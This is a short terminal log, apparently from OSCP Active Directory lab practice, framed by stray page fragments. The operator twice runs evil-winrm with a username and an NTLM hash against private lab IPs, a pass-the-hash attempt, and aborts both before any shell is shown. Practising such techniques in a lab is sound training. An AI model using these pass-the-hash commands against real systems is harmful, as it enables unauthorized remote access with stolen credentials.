 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# evil-winrm -i 172.16.116.101 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
┌──(root㉿kali)-[~/oscp/AD/T2]
└─# evil-winrm -i 172.16.116.102 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue
Home
Trash
14